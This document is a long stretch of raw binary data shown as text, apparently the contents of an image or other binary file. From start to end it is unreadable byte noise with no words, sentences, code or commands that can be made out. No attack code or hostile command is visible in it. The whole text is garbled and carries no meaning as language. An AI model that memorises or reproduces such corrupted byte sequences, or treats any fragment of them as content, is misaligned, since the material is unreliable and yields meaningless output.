�UDx�)� ��qP���@�+�	pq�(VY�`~KE�[����Y OX�D�E�ЅX�w\�Wa�a��aM��^~T�����VV� �8Z���r ����؇Ĉ�)�	J5�}h�U����Ї��	�_RO+�q��	�g 
����@��h�N@>�C� �T~^�70� oP%�%Pt�b���Y(�i�p����Ę��b0l���Z��+`�ɐi�(��h����+���	��RPSU� z���	ψ�㘋.y��pp��!0��x\�wop�ǏD�x�`xW�i8���}�+��x��g��T��T0� S��Pg��+ �8�����5�	�.ɒi)�+@�	`�C.q ���@	ef �WEI���a"� ��o� Y��g'�dS9�R镗i������ɐ��U O�gg��������9��钚ic���`��I��9�
���xX� 7Pf @o/�}��o�����e�x^�����?�%V� ��� K�5���靸x�� c`��Oqp�ޙ�V5��0�\����p`�) q`��� �Y��T-��@{���DwBy\�ɏ�goeV!F	MИY� O��p�wUНJu���p�5������9gp��Y)J5�Y i*����	��0�ɕ�P ��8pp�`�c`�P� � ���@`��MЊ^� kE��E�� ������xeʗ~��w�V�%�J�'Z�(Ox��K�'���𢅺TcP'���
}��J�
� ���)��j��P ^#�P��� �	�`7P6�/�D��p��}M@����w* �Z�$�I5�I������9�p# �Ku�j���+�T�* K��`�Cʭ�ꨍ��@H� �) ���� >"��ॹ��7p6`_��Zt����	�` ���� I�oah ���p+`V  K��:�+�V��E�C�0� GL�� K��[&��h �U�*c��K�
����R�m���ʕ<�����Y??
JyP�ƙ�Ip]����	��T� ���a��И_*��pbp�[;�K����-� �\� e�	�j�V@�V��p@�*�+ �+�)Z�~�TK0�g�T�t�w�J�k����ڥT[���C�oe��V똬��/ �f����ÊTm8��������u�1�\�� �e��e{�~@���)��b`��'�	b��p�J*9H��
GZ�{����(
@b��Z�_����Z�I`��������p���Z�TK�����Q�3 � Te�[�ySXI�$pn�b�
lH0%ie� `�
V%?�?^*�ۊ�yI�����7�	��� �����3�	���$pHk�+.j$r�D	D|���L4�6C0&O� 	IQEQ �E��[#�n���
#0Ys�J�0�$
P1�4�Ă0���;P�D��� ��D����.@	-���� �:
���I����7๪�k��|Q%�"@	�@J�PzS0�p,0��4G0G���Τ0r��E�K��J1��0<��L@SSqx�� ���� �o�5@���K���.�оT[���J p��Ht дX�i� Z���|O�kl��U�T�0�$�lU�PBH1�  ��T�0��LM�]�L�6�6�`0[� � 
���`����#@R���H{΂�}�Z�)�L	8�.��hã��������_��=��PU_�0���L5%<�� � ���s�[$0-�
�PS���  �8���
��6\ �05"���l0�����n��Ӏ��5 6Yj�^��?�I����  Ԇܪ�J	oP�����L�*��y�@o��$��HU�O��֨��O# ũ�J�`��Q���	󋁐����X��6s$sM��<xݠ E���`�-��ӭ��@?��/������í�ÓԹ�؜M���Ӭ���@PO�M�'gS��ڌ��6��5e�����Q��jp����� ee0s�1�xBJ�ܙH�5��5`�r�#�ݥ3=����ݾ��ݸz�&�����*�I����J�ڴ<�`���s0ˮ=�� >G���1-�>���GpU�
�� �<�L�TXNxp n��Ҡp�o��ݥ��ݝ����y�ap.� y y���z����+�޲a $��Q�U7^�WE[d��F��T�MJ5M>��T�]��V5���U1��j�TLO 6�/ ����$ z����:��0
�p6p 0
.��`� С�9
� �pyЪ�b���$Pʤ����kUP� 8ur�4��T�����ܰPL��0�J��m�6����	�� ���Nx�i���Po�/Op`ؑ��.���p�u>
�na�>�6����?�.0���/� ,��,�#�����ډ�Tŀ %
��	P�J��B`5� ''�P@���T���G���j5����N� ����O� $��I$���a6� ߅��o��av�>��.�	� +����$@�1/�@��5�����M��]O�����7��'� PyD��� �`�@5o
N����@���ց ���[sE����;�� $�oa` � ��'p}s�������a�۞�,V�� ��� 9��V$p�P�5���o����`饠 "���~�� �H�T$ �&K�o��4��a!	;	L��C) H �`ǎF�4��t����&O�;N�����	'~t�p�҉/=����	J$�5����p�@SI�!�gʁ@�����?U	�n�o�V��zE8��?amym�j���t�%����_�&���Ʌ$X܁@Y�e�8���(̉&��sC��A����Ew@ܸq�"<A� �,��H�F$L8���	�$�� \�:����y�X1b�5�U�׿�2���?�Dٺ�/��oM�ŋ5*���(�:\4q�'OEt�#���p�@�ȇ�nhe\�/�V:�	�J�j �)�"�9���˫�|�g7Q��j-��)2�����n�K/��j��N��2	���z� ��@�o� �''\P�	t�ǅ0�8�V����<�E���	d���;FQ��@�m(r��+SL����
�:)�7S���ũ�"�7���9�vK(�B"��H���Jt%!D�AL"�v��e4�"���EJZ	�V��E*��WZðǆY{M�{FQ!�&@ &@&(�CPv#8[N�`Q��Op�%t���*�Q���eR��ĕkc��ʍ����#
2��9
@l"�!��$�É&@�DEJp!Kζ�$7ÐeJ Æ7@�'J��=�裀f���C�D�SAĔ�@�y0J��GvS�yD��������f�9*Q�x���V]�U�eā��`�	&��PA���k�2)�	��'O0p����<���@�e^���o��;��D��o	z��+߼��7Q��pOU	�z1m�V����	��� 0�Ue�q}�>
Ʉ���s���mw�w���=�B��bZH@��e'peTR�<tzuuL�y/( !W(?�	O�w�h��X`Ky�����zW@D$� ̐₉TmlדI�<�����R@���
�� �w3
$�S��ic
��M����bppzX�DЉ���ӘF@4�@jS�F ����A��!�w�i.�`DF�B�H��ӈ��. #��A�q�h|��8@2��sD��`:�� t��xF4��Fm����F9(8-Ud-�#( q:j��|l�3BЂ!t�1�D@.,����20�jTcrhF  �
P���@���0b!X��Ђ��<��+�HDb F<��v��j��2p�g�����7���n<�`#C�F)�Ncl���x�����@(s��dP�p� I�f���dE��D�L���&(��ɨ�' �C	�X�b����	L��!]y�lN�Ape1D�� F/��)�'1�(�rX��W�Fm�H�cd�(]�dh��X�3�A�q(Kmn�e���l��G7�x`+��C�3e�e̺�{��" 9pQ�e���C��p���e-a9FL@O`(�� �
�+�������n�F7jZ�hD`�`�(-��q���`˘:���ag �8G������<�ΟtAX�`������(��}UCs]i�(4�!��FaIKV��hC0�!� aP� �I.U 9`*����8�@5��k�n�-����v�
(<t�=���dp��np#x0�܀[Y� 1��!�ZK��LXdj	�Y�rs�$�D+
:V��C�D0���a�p�&�^U�B��d�L����0�9���R�uMF����9�1�E���Q�.��(�tg;��Ϊ>��@.`n엟�Ã%ZV�r�=��q�H&�����F�@KXFa���\�`� �!9ȁ��Ї`� 
E��b,�egL�u/e+|iʍP���id����nӿX&�iw`A@��0:	��w�3�P�4��
�@ӈ7�0�Gמ�%FSl�⾲\`BpW�OD�XÍ|�%ny�@�`��q0&02p����aXc��2�3�A�pB���:�pL��0 �a���7��w��#N�g���x�����C������;�q�� �_����	xb�6�A �щ�� �H(#�:d���F7��0���8��Cn�O<�P�x�'~u�[=�X���!~u�o��o����R��v�ͧv9��瑡��G-t#[#Ȩ�4�A�Ox]��|���u�'~�?��S>��S|�ZO;8H�vwC�S(@9���`vz2D�o7�:�h��]�z��^���}�a/�B��D2���M���̷|���r@���:��|����ig9)�q�}�ٗ~���}���>�?~�w?�ԟ~��ߏu�R�|�C/��]/���+�l@�����3��+�����{X�{@	$@�K;:��K���
t>L �Yh@	�d?<@�L �K��
,A�C�?)@�l =��
Ȉe �P 5J�0� L��@A������YX@S �&��#�@�[�����)<@L��#���B2,C���B3d����(d@B �849�B#\B܁l�,PR��Fh�PR���dP�U�CRC-l�;C��pBT�ĄI4�-��N4�1\@N��I��#��98B5\C2\ PdESx��Y�R4�-̆�C��C_�AB|�jX"�/0� (��NCVj��	:��Jd�U��$��OD��CI\�-��e��F$�k|E�:�D:����O��Y0�t\�7��`B3��0C@M��2)k��?��?�c~��F�DV�H2�����m��0�H-��Z�B�H6�G�Dz�Ǉ�wtB}�L����&����e�ć�?A|?�A�?�WS�%�&f(#�l�+� �\@��B��ȇ�Gk\���H��ǎ$5��{���~I�\@B��t��lB��ǣ�DȐ2����d��K
�?dH5&#QjKOlJZLZ��� �L�K~4G��G�Ihʏ�L2lJ�āw�D��C��G�L˳d˶���ȝde�@�Kd�K�S��<��Ą�d��lH�I~��H�<�i� �B����ͣ�������dN KO�TʲTK��Y0�`L�lHt(�@Ȣ�F�)��˾�2����lO��H�\ �,��� ��K �Ox��,N6x��T�Y(��l���J��Ĥ�NO�N�$��M�l��$�N��N�$	Ł��O�D�LM��A�4O����2� ���������pI: K�|N�L���O~,N���� �tO�,N�\�=�
�GB�ѿ�P:hO&��
N�Q�4L�� %�����AADў4сD��x22�qR���,����m��G"U�O���1�P�$��Q@���C���$�ȔO�d� ��P��K���S:e��LӞ��%ѢLM
B��?��e��$TYP��/mP8�������mN:�UOeB�� }�_%�*]R�dP��P/�T/�� R��K
H�4Ոe(Jo]2�l�4��`� ��8l��V`�� �,WX��>UP��9UCe�I T6�Q�P��QP�SJ%T���T����̓�TH�M͜�9f���L�c$��*��WO�POeW0V_Б�؃��`��%YXU�՘������Y:8؄=Wh�C�UP�mYOO�LMnu�e #oM��k5dW�X�5�9�V5WY�R��ڑMX%[���w%�v�Y��Y��T�N������֖=�_�ˌ=d�22ʆD���>)J��� b��/E�=�S_u�\M�|�Px�bEZB@��y� ��]eEXЭR�%��ݞ��\��M���I_>d8����D|�ΪZ�� �W%Y:p\��[[m��Ub�F�e�Yp\�O%�^b[Wm�ZE���^BXT�]|§�Mٞ� ��H�% ǥ���؃��D��Ac:���D�&A:��S��9�ɵ�
`��e��E`�^��^_�S�܃%`�^�m׫�^�]��
^���=�_6���U��5Z6���V��)5#d�_�=�J����^	���%�
p��% ���[��Y��^6�f_ɽ^+�����]�%���$�Z#6b[�`�,��&a�m���_�=��Ҭ��ڗ�`�^V���^B�^6��
 ^0&d-�c,�2&���A��$v\�%d� [�a#&�Nvb�dQ��*�c�q@�9���J�g@�iJOV��Ѧ?�K��8��h���Y�d&��3��E&`@a�d� aa,N`,��Ah�^H��d6f�EV���a��q(�̀�婺˦*[f��%�F��%j>�~F`ov�r^���l�fJ��n�E���b���e���� drf�c>�{��VV�4�Yni#�h��>�k��E��N^�@Vh��#^����T.菦�l��e��
�\�����jf�^[�d�~hm��>h۽�>F&g(��M��̆=l��Z3n��^f:�ܳ^��e���hBv���^k��\$�g�س&j���~flvh��h�^�X���!id�9h�i��6}�W�5sT8l���^�E8k��e���&>lb0����e^��f��F��"��Ǯ)��#���*3�m�n�.n�>n�~����i�"*�0�C���2Z���&6��Fn��n����F� �5��6�9������í��b�50k�o���͎���/5
 ���Sx�7��*�/$x�c�l�np�nT��fl�ۆ��d�EP�a��nv�o���50T��?q��X@9P0:�
-۶pk�i��6������5��z����oh��Q�y{�:��"�Dx�R�H/9P/����,�r- )&y 1�8�. ��y x��g�qد4�s��o�<*gh�g���Y��P�Kr�h � %0�g��o$	�t����.*6�5r 42��m G�y�[( (ȁb(*����4P	H�2/s4�S�s^�u_��؆h�"@�"����[i�l8
 �m�02"؆�1> BY���'x����� :���0%�*$p�n�&n8�:*�P�-	(�:�*P7A`uĨ���+�����Z/����~���~�x1��ø�b?�����lhvh  ��*����-�f�"(:%() xP؆mP�pto�6m2��p��X�Ѕa ��w%@�IP򘇂`@������$�]�#))�x���)��p�u��wP�2�"p� "iz���S�k�<g�h��'�d�%p�ۍ)"@�d� *�" [� ���Y/ �C�e`2����"�+[�x(_�P�"��P|R�w*x��м'x;���X�2p}ؿ ��$��^����/�����?}����)�xh�� x�"X�_)��d�mx�Y�%�}2��" {cp���e#���X��x�_�������"|o����~[u��1
�@�\	*�׿��A�q�/*O�y����O�#a�$()ɰ�R���R"f*��/B��NA���̙u|Kv�[�yl�K�K�"9�8 ٲeX�e�Fa��i�q{�ɚ5��1�X�$\�A�`KJ(��\���N+����׃��f6O43�80U�D��hF�MC)Ɛ��u��l̠-�lڳ�g� !E"�T0>WdL)Tj�����+o��U�S�H��?UӤ��W	׊x���A����|L�L��Y����,�زܐ���K�&hBz�IaT�``,h�����BÅ��,xƀ&���22y�����K2#���-�!�(���!��2�6Yόş �`GC�T�	<P�*��!�Y�(`��l)"��Ȍ�D"�i��%�5@�D!��D(2���?d\��(`U|?fu�4���7S(Q�����r 1�(�j:�e��)���S�*����$^���f�H��C|�ju�kc凄�ة�%�x�! f�ai�Ɋ
ԝ�F���%�%-��é���O1(��yjTC4�\�#�D�7���+����4fp�+�˂��ۯ	+~)*L����Ms(*u���:�n�R1d��g������~���<�H�k�`�+p��X��.��B�m�	��
��/Kv�e��&-��6��g�67m�Pa+2����$�-�:�ܙ��(�5�@щ�+�;�l�0�$\��,D��<�(!��6�9�M�RM�U�$�c�&|� �Q�D�sADҍ)�so������K�,���Dg80�c"�q��I�v�i��a�+]
�i����Vц�)����+ϋDi �7�h<u�Fr3�(����#���&}!�]~94Rw�OZT�.�k�}М��_U��5M�.��v�kՙxQ4G��B48D��&�,Y�v�R�Wd��i4_D�P d j]�@�������.l!_(�|��@DV�͐�;����5���/��I���C�`M|���'���B/ u��\ojٚ�P2L"Gd�Cg�ɰ�n��!���F��xF(e녀��EF�:�(��*���8��e��
bؖ� t"�G����2D�QHȘ�46OZ]Hf��9�2y�l��"r�y�/���?$07�)[<$���5M�r��A1Cg. |����P�8�����#��( �j���p)�"��ż%c�R���
>��4^S��LC��]1Ʌb����$� ɋ(�a�q�����i���M��

jЉRT��	�f�s��������쐥	@8z��S�AX La��b�4�1-f3EǵCT�óH�.���A�vZѥT"�ͩT�T����.$�K׼�4  �Wp1�va�f�ANE� B�լe���0�i�ش�6�&硋"��h�D�¹��nI@���5XOD�
؊��vi�����bnv��lD���AHԳ��^#B�p��5�g1;M�l���4H�� #��pF �pa�X�-��\5d��30r���D��$^h��rW�Ε�le@�RH����,]�jW�"QT�Sd����w���+ܐ�)����EJ�:�)l�v�+��.f��Ts[��	G`�0���A����?Z���v���E"�
���Ġ�����"���'Ⱥ���*���2�2k�!ۤ�L��-��]�1����($�]�q�Mх1���d6��8O,("-h.7���	�3���m&�pVˬ潹��0rZg�D"�=	�J�$� ��� � J�ز�5�m���R��2��?r/`���f��?�?$��7����SÌ� �i�R�ҢS�?Ai$���/�mr�$ߗ���"X� ���r��m�n���ô��Bk,��!\�Uv[�qE	~&�/:A9G(ӌ�V�ۂ�$KdГN���a	L�����kY���7�3��S���H��DU��$�[DDMmNu>��|�g�6�)���2�	-*�� �o�$��S��O"����>柛|kۥ�Q��F�s��v��VAR��G!���@�E�Fg�:,��!x���F�_"p�.������ ,����Ҥf����Ȉ0Ӥ�*�:��{]�������<����$Ћ�7e�C��?���%[�۪?�
΁��o\�֝�*��w�3����L��w��}��܍��%��5��k\<`���U���Kdq��@���q�������5�C��/�V>�ٿ���/�*�����*<�`<�/�I���]2��3D_7��Ԝ��*�,���L�����7�DȀ��#XB&u���MI����-��`�1-�K��UQ����5���q_�Y���C~<9D�7P_'� ��;�A ND ��J����#,�?lv���uA74B	0Nt���$Byx�*���C/����_� �A��ED#�>�*��p<�<���]�$H��l�T�m�@�O����\��\|!u`ԃ5X9�Bɑ��Q�C�����8��9|T ���X�2�F``�@��Hu�Y����ӯ����� �BI����6�SI\�	��Cȅ��Ƙ�.�xF A �_�IDP�cP��#v!	܆E@��+H�"6�ú���n9�Ș�3��Y�&J	9�t�J����KP�*FTLF��?��/DcIt���A�}�UE#KB4��*�V�S̃L ��(�A����E'��?�F"Z��)A�Su�"��cI@�:�S'DY<a= B>�,d\@/��*ZU4���C ��W����Z�c4����*��UM�[�K/�@��*�K��8�@I��*� d���E�D乥]N�b�E PA'��EF^>�>����I���DA��A��3�E4��� 7�����D�B/ �`�4P@J�l��lJ�.�@;� o�fK�K��  7�C(�_�Z�$pCi �[��o��Gq�*�UH��KF�<B'��>jD$	]v�^A�!�i:�3$�D�&�B(p@5�B_�B�7@�4P5@7���SL�^����@��L$�>E\@(��  O��)4'7�At�K�gafBsf���_�e�`��Z(9m�M�z> h�H^�"�����LAL�g���HA3ȆA�~r�� @(@	P�2�C)�@)�A ((�J',hn 9l���i;�v���"�W��Ԁ��a 4@�~�~b�A��@(pÌ:'0\@<EGԀ�C8t��ƃ@@q(%�B@]P�+��+(eH,�Fl�LA1 �lG�e3d�9j:î��  ��@��f5(�6('p5<+�6(d��J��N�4` ( YLC T�)`4`��h�~U (*7�;�A8p��f�Ie��ûn*d��ki�k&pC3P�,"�,h,%{(i���*��� @3��1���3��3<C8k�+p��F+�Jk��,�6k�b+�z��J�7���6�,d�k�f��(��ks���(���4 l ��I���G�j@@Ԟ*�~�RJ�>,�B�64Ǯ��Vj,;�C3DC3�)�r �F볎��B�����l�z�˶i�����ޚ(�"��&�Φ+����&��"��"- �AH�F�V-h���'#:��C9���6�j=�E=�n�:C<�C9pl3��ے,ݲ)ɺ-5p���)���Φh�bk�n�.�.�Nj�-�*�I�D���~�G�ǫ p��>��6��.j�����n3��6��,BC	�,�֮쾭۲i�殛���,��k��W�o����� +j��k&m���6��J�X��^mS>���zn3�n�>� ���ꆃ3�/�+��,��,ʶ/�.(��)'x���(n�����( ����ps*n�,#m LCWJ/{$1�ª{fo����@3�n�~�ƚ-;hC@  !�
   ,    � �  � �)Xv �dϞ,8.ٸi̖%����3d�(��Ȍ� �:ND�-Z�o�"[ƌ��
��6�۸gܞM{iP�� 8P��  (�
`4@�e�<)RdJ�'O�A��I�Pi`�U��Ϯ����	\�+�� m�xbA��{�!�i*�9�͵d�(HLv�^�k�6�[�n�K��&_+Y��7g�(P���@̘�lʎVϚ�Fp�����e��(29��L�zaJ�'�ʕ�M��7oD�q+�,�������{A�ycy���)�����BR����g�*���#�o�$��t�(3K���6ڄT �v@br�SB&��Π#�4�SИM6�<��@ D�E� PL�;$vQ���4� ��F" 
t��Uy!�"{��<��O}4~��j��a�0�4�H��H�dZI�0��d/y�A�ix~ku��%J�W��F�4�T��DcFd	�H�C�ēM����:�T��4r�����
(����� SH{M`Xf��8�ɜ5n�=sR���QG�Al�E�L3,5��2���ƶ����t-2�u(��@ Ր�E)� �L� �R�+]�3QEL��RH��M6�,�[}�!$ 
�!�St��Y�pӇ9���2-�m2����u�QD$�I�8>4�j�A�RAM4�M	mY���!3��МbX LC�x����[��+�l�L�Bs,BL� CQ�	'�`#�)�f@&� �Q@�3>�UR� �L [ٖVx�5)M�g5�&:�:�_2�$�MFʄ��|&c��~��ΰ#݆PT6"(Q�D pQb���7�  <e_FQ�E]D1I71�Z�)&�[1 zg�D(��g�y� �,�p�A|�i�L!�%e�'Y�jJVM˼ّ2	��A����k9C��4��j�f[�v��!��8�c��n4/s(F�6&D�	\(�	����	 x�޻�6`dE0O��
�%����8_b��ubP-@4�J(T�gM�&�aF촭*�)��)Z���@5���� X`��j��;HZ}�� ��`�IF7�v��-�ŋb��Qq��@
���i8���
��0�P�eJDݸd?�mr�y�F4�2�=�S�b}X���L��(�Ѹ��hx��0 
f� x ����h�4�a�
����-X��Ђ�O�d���A�b����d�N*�I%��Uě�A@��K�D�g�� ,a���u'
�h	��+����h���
Q�< `-�����TR򡐳9��A�AD�28 �"HU<���wi��4��'B
� �r���2k�3ꁚ?%�!�KbF�!�������{����?DQ�.z�X5�ӈ.� �I(Ғ�T�1��H��m\c�A��2�!8#NX<���?&`������ 
4
m<Cr��Y�	DH��ͬf7���j��f��KjF��@���G1 t��`�G
ljg;�	�4-��-"�@���C�D��ZQ "�E��a�mKs�ȑ&�` P׺ե�u�� �`	��.�k�`
K���0�L�����p������B����w��Ie�����S�B!���7x��+0�na ��lE��i `$:)�j1����(N1��{�Zx�{ �`b`�E�S3� �ɭ�����>ނ?j����.�`/�d#��C@��1���V�J�;|��k�`���׬�%x��'h�?�a���*�����Ԣ��K�@�+\�F����F��!�,Ք< ���0>�<i_���2��,�EWY���+/�Ml��4�5�gk�N8��K�k\Ϲ	'��D�d�<� ��l+{��~���ShD��>4�����2C惡�}>\XW�����\��V����u+;�뎰���|C$���eMpZ7`	8����*4��T��9���q.H�!d�� 9ȡ�i���rj��q;L�2����I��-|��@`p��p�@�{ ��+���B�k`�)}��XWW�0ԥ����`� ��,>g8�*x��� ���<װ`���)4C��ǥ<D�w�=�DF�|�\=�y�e.��_�;:�y� ���-|��AhcL�FCHP]�{��P�BuA��9���[��x�K�����a߃G?!H�{R �t�� � �y�@a"O�-x�x��C�)���ާ��џ�x����}̀���Ҳ�w���O?�7���y�v��<�l��h}2� �t��� ��
�1�)��f�lxe �pE [�`)`�P})pe��r8t���$؁�Ɓ��x�}�B>ŒM�~4�yK�ur�@*0^W� �j�E#�|ˇ�J��L��Y0X��k XJ�[z���>�v�(}_��y�XHdM��d���Z�W|�N�@�U�4�M�^�aGY���rf��f$p?ɷ)� �؈���������@������{��
��u�r���+�bX�x����gȈi���Y ��%S4@�z��f�؋66��g oPgz�t�z��p��$� ��T��	ק�d�ؘq�S��_� ����	����d���0�)p�����8t����Z��� ��O(
s� R����~��f	���g'z��9�i�W� [�U�\�p-� |�x�(��*y�� Xq`(��U�������X��P ��z��g�
')�!��O85WD���i^0
7` �6P�F��u�Ĉ��8��xb�h��(��i)ވU5�x�����uI�hY�U �.	�	����+�����R�` 	Ay�U �ȏ!i	��y t8����gqTɃ]9�^@	�hc��Fx�XA�����O~�v����u�Y�pPg �+ �5�����p�I�	 �+p�cМ���F0UP�)/�6����]�5�]�Iuf ^ ������0���E�� �Y��� �p��9�P�l�� ڒ�YS�F`g0���h9{���РJ�K@��� F0���YZ���  
��?N���xXq��iq6puo@	%`qrv/��Y4��[�钵`��5�7�y��Y��`�0���������9���ZF� n	K@�R�MJ�e��� � ��hc��^��Xq/jq*�u6z@	M���������V�% ��*X����8s�Lʨ�z��:	� �F����R�j�����jZ�F����
c0p`�Y0����mZ$�p^��*` ��ڕxZzMp�u�	/`�O� $�@\>ڨ�Ȩ�ВS���ي�Z �X*XcP�����Z���\bP��*XVz�KЍ� ³�R�$� ��Wg@o�/��Z` X��M`��q������q	qZ�y�+ �b`�g9��:�c��2��* �p�  �Ǥn�يV��K�����Z�c��:���*� B[+���Z��p��7p�`/ �*�u��
۱P�S;��*v�h 0�$��'V�p��o+ qK�o{�S�1���i@6e���KP�� �-i �z�A+�K�
� �tK��	�*�=��rkn�
K0�n��-��iK�z�^P�u `��	i[�c�i���o�����C�q[���n9� 0\06�����[��'7o+q �B��[�7��VPg X�%�J�Z~��ش�m�c��
�;�_˱���������K[��z���	ܒ\00eBP��q��kK��5�P\�nyVP��W�H[�pp��Xb�\$pɇ�7+���~����͠-�j�i��U��I�_;�U�����;
�k�b��$�C貴5�)4,Bs���S��z`|�[u�k�R�\�E�!�u; [��-$�����7���7� Y���@	_K	7Pg/ � 0ɸ����\� 	s�2�Msʢ
��0���e�˴LG0Z6U�pO1C P �Eu�w#�1�1P��^#P�����@�p�faP �7�E�D�;���öK	BHz���u� 0
`� ����g��I�MPY���[�k`@X��
:�1��K� �r��U!�B �t0G0C��2N1��5��B��
0��0���p�%��{T
�PC��i�*~��i��}��U��K	{�{�� %@�q��*�o0�Ip%p�YG����`�A��_��5�P��[�� hǨ��N ���p�$#�%MB#��m��@ڃ������L�EM�Q<�/@	o�O�7�ؖ�M��3����$���U�0d��`��`R%�|�| �5,p&
< ��R5n � �Ke��
j�Xp��%� 	3Bݐ�10�Ì�7n� r0�_�/����F����[�  ����������@��,ɓ]/paP�p�/@��Z�ejI6X��G�A o@�d�ml$ܡ�a�]�jP���'t�(��n	����.}S;�$߽/�]��㦂,��L�����1ޱ_��7���]�1������ߧFt��c�ve|�	��lB U�GR�'����LA �A��!�Qԝ�ӍK�Ӱn!�px�`��B���/�n�r��s��s.�qz���G��-�����r����v=��`W�rQ�dw
f7���@h��w�@�@�|G�0����	�0��p]Mt�p�K��/���$����_�yp��.p� ��y�yP���.�}.a�@��X5�G[V�N\,�q��}RF`�}C���w�����@��0x�	��i�Eq�/E������-$��y�y��Ȯ���0v�L�M�'@	�pbpw Ș�b � ���Z�.|�'ŗ�f�`����X��� 2�(X�0  ��'X���%H\z�x-�6�=В�p�({� R0�ޜ �C��	b p�	Įa0
1
g'0�1j�x�c�+��p#����&9�hCr d� U�0��G�Z���|��y'X^��vЍ^HyG��/ل�'� E���-���.�{�N`'�^g���d��d���?�/p0
d��$��w�|���H�,�f��\�x�	��N���u@�pr���D6�|�=�0����F�)���� z�b �)В��P�/W��;`�nJ	�o7`�  a��p�A�	O�sC�'N��P�D��kƱY3(�V$HP%K�	x�C�1d*�)����"E���h�L��HFu��Cك&�=�C��_�g�����̚$W�+�Ʌ@!�AVY�e�HP��D�|yl���Vћ|��qr�� �8�AxO�=�J�A�DǏ;�<Y�(�zHV�'�eF6��oI#�|�Dٳ<GL��J����(��;s�v��#Kf1B�7�R<jG���M'q�ĞQ���ǉ#^t�	S��Ä��F�L|��F��B՘@�f�8 ��h�*�Z��g�!���v"���) ��HMCf�p*D�cB�Hi�� P.,	v�q���i�J*h�Fi�	Y�Q������ m���0Z�ÅQ��#���8B 0�BD�L@ h�4c�ydKMR�)@4i3��64�o	ͭ�C�j� ���cH#�0�� k9d�ne�J�QA�%�&(Q�'�ܣ�VkE�HmBY:8��;��r"�>���)�Z�;E��ES*��[�P��@+�(��O@A�� �T�E��m��ZD�( ,�*KFNӂ"����5x�ՆVF�E�tP�d�`Z��GR�Ȉ @&�H?�������7:kYb����:��X t����1�\�&6�E�t6�i���%!Bo����%��	�,�7Se��	�p�	@��DE�@O�]��'Ի@��TY\��0�x�;(Y��t��>2L9���+��B +� ͟%������{q+L�i����{fR)�q��E6O�ßFػo�g�@���A�n�z�Af�`#���PA�&ހV��/�n/��(9l�����j %F�⸼o?���o�'�r?�w������R���T��V+Yz	a5�ŷs� �xaj^�8������(A	>��x =$�f0#�`&
���}d?�`��3&H���V����TRɒB�L��δ�	14�p�U�!�M�T<a52C���� 4�J�d�k<�Ѹ "~!0~Q�`�P��f�q��/9���8�
�g��.���^�q5@ 
 &D��xB (�����X�� �DD-A�0�%�1k���(�yU
����h|C�߈�6�!s�#�`҂� p�xF4�qLgh��(G9��px��c��<�P������ż�I�`��B��9ĠC`g�� �ArxF!E��R��	L�:���R(�x�$т �@�A���!x��0��(�	SP�X�BP�R�h%,iy�v$���@.�A_.L7���g ��xd<
H�bz�6�i�fh#��3ܐO<0�sX 'C�(,4��B��7��`C�`�C, 
1����Kba�Umh �	c
�P�� A�+hYddE$CY�Fc_I�X2�����K�!SL#�iN���^�K���1/	ȡuQ�6\��ez�#�lF)̠�R��,Hk�PU�ba�4�!���� ��B\�;���	xAY
?�:t�F��	c@a9�@1���	r�]bIj�ƞ��Ϙl.#@f���ܰi=����>�K�[4�Z�&5��tmR���zpc�.�@�#	]�C`N���X��V&t�o��zu��#X�PCx2���n�;�@�B9���+R��>��F,��d���D��J�>���0S���fO��H{M;8�͈F��!a3H n��A�����ߋa�,B�(��[�]'�����r[p� �!��AwS�	�� ����d�W��e2,����f@�F��<Lb���<m�p�)ƨ�G��Lgө��)ߌ�i��e �P�(X"
Q��Zpl/ ���s��.�����'�J�}�с �y��@� ���0�eP���5���X������?���~��X8�p�7��
�88"~�K�w8��p�;���G�aPr��\�#gy�U��?L��4���
 � ��FLe*;d(v����6"���2�%W��3.r����P�:ˡ����|�X��ƭ�tp|<��)`>^� �@����j�\���g2��o&'��,��'����[]�^'��������������"�5D1�P�r82-iQ�T�^(�M��!zԧ^��g}�^���=������jl��@_�*���U��T7��N
��e��1�a|,�'�>����g�ۧ>��O}�W���'���/���� �`�y��EߟW@���dp ��@�ȧ���������I �c�8��k@��cȀ_����@��L�.���{�<����@Z�;�>,�?�)P�X��˷��%
��j���J,�C5�����@��(@$��l@@4(�p� L?�>L(@BxB(�B/��B/4@��}�BIHC5L�B�RІ^�?+��?e�=0���?������)��~ �!D>I0���"�@8CDI�B1�BA$�I��3��Jp81�.�-ElD(�$�BL,�U$�V�Adȷ����j�2��(L:f�� ,�_�E4Fb,�M�a���}@�c�D@�ŲD1��C$Di�EL$�/(�}�>.�I�Z0BIhD4�G��}H��4H�f$S�BI4;m����������E&Tk�0_LH��Rl�.̀��Ƅ$�j\H���z4B.��?�G(����@�m�B4���R @ �a�� 4���D��Gd�%e`���F�G��+dȽ�c>��^�I_tH����F��(�Il�Ƅ�H��4��e�Gp�rI74I���,Bx(�/� ����ʅD�~쫝<f��
H\���CfHJ���4��_� G�@S<L�$L~�K�$w�D�T�T��/�ĆL��.��dR�HGP�"ͷTJ��I��^j״2+��j�?�dtHHLXHR��H�� (���? ��EP��4�u�̄<��H�$(��LB��J�K�����B����LIL˷<�ETHt�����˝�����+�ғ�l��l�`�� R� (� ��M(|���Z �4O�<N����O�� LpP��$�LɎ������ �4�?(�PK�tn�I	}�����ÿ�%��E�\>4���UH��L4� R:X��H(@~���τ��.T���'��? NGd���/��H�/`�$����LIRXQ� 5ˏ�I�|���I�l��dMuO�$=��Q_zPuІLQ�G��G� A}QFI�TA�O6K<�
�N����BMI ϴLI�����d�T����;�2���ů���T�%_BFT-T�P�� &�����t�M�B�T�AMU���R�E4�U4�ҳ��QuSm�����|QלQY��e�ѿ�2��?��%q8N6`�xmS���M$�t�J-@e�x=�AMT&��JpV��x�LG��`"�J@G�"%���TP�lh�/ ��S���X��W��Bם4ʁT��U��U(\�E��v(@8�RZ �l��
xY���W�PZ�Wf}�1�6 "]�F\ډE�y��`�mɎ�V9=X��S�4W�Y�DW��?i�CdxW��WF�Y���
(�.��Y��N&X-V��.��W�T�Q�N~��P�«�X�����Wմ��伟�Q��O8J�U �eT����]��5�E O(䇹��xe��T�W�Ye X��F~�ZeV��DF�R�MI��BxS�ݞ�[;���<�; VcV�ULW�
�]U[F������
�TZh]T؇J@��� (l�]bX�E%Z�Gx�m��R��L�]������JXFX�h�/h���Z��z����9�9 �\�c����d8`�Y6�^���􀷵�J�Y4�`&�� �� �5(�X �
�Y-��W@�XX�W ߅�Bxh]��Y¥�z�b`� Q�`�^�\`&N��͆�#[\��i8 fb�DۅBb��0V�E�`ܵ`�60���^-�]x�����%]-x�bh��-@
